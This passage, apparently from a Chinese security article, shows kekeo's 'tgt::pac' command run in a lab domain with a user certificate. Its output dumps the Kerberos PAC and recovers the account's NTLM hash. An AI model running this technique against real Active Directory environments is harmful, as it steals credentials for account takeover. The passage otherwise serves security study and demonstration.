 kekeo 2.1 x64 (oe.eo)
kekeo # tgt::pac /subject:test1 /castore:current_user /domain:test12.local
Realm : test12.local (test12)
User : test1@test12.local (test1)
CName : test1@test12.local [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
SName : krbtgt/test12.local [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : RSA
[kdc] name: DC-03.test12.local (auto)
[kdc] addr: 192.168.12.201 (auto)
*** Validation Informations ***
LogonTime 01d76bd6ed747aa8 - 2021/6/28 12:34:48
LogoffTime 7fffffffffffffff -
KickOffTime 7fffffffffffffff -
PasswordLastSet 01d75b6ca6d7e5a2 - 2021/6/7 15:13:44
PasswordCanChange 01d75c35d141a5a2 - 2021/6/8 15:13:44
PasswordMustChange 01d77c6d9c3165a2 - 2021/7/19 15:13:44
EffectiveName test1
FullName
LogonScript
ProfilePath
HomeDirectory
HomeDirectoryDrive
LogonCount 55
BadPasswordCount 0
UserId 00000455 (1109)
PrimaryGroupId 00000201 (513)
GroupCount 1
GroupIds 513,
UserFlags 00000020 (32)
UserSessionKey 00000000000000000000000000000000
LogonServer DC-03
LogonDomainName test12
LogonDomainId S-1-5-21-1118958730-1118781027-3203848915
UserAccountControl 00000010 (16)
SubAuthStatus 00000000 (0)
LastSuccessfulILogon 0000000000000000 - 1601/1/1 8:00:00
LastFailedILogon 0000000000000000 - 1601/1/1 8:00:00
FailedILogonCount 00000000 (0)
SidCount 1
ExtraSids
S-1-18-1
ResourceGroupDomainSid
ResourceGroupCount 0
ResourceGroupIds
*** Credential information ***
[0] NTLM
NTLM: 8071946b688a6c91eaf940add788f97d
*** Client name and ticket information ***
安全客（www.anquanke.com）